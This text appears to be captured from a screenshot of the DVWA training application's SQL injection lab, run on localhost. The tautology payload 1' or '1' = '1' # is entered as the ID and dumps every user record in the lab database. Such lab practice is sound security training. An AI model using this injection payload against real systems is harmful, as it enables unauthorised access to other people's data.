 Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' or '1' = '1' #
First name: admin
Surname: admin
ID: 1' or '1' = '1' #
First name: Gordon
Surname: Brown
ID: 1' or '1' = '1' #
First name: Hack
Surname: Me
ID: 1' or '1' = '1' #
First name: Pablo
Surname: Picasso
ID: 1' or '1' = '1' #
First name: Bob
Surname: Smith
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Fir...
127.0.0.1/dvwa/vulnerabilities/sqli/session-input.php#
Session ID: 1' or '1' = '1' #
Submit
Close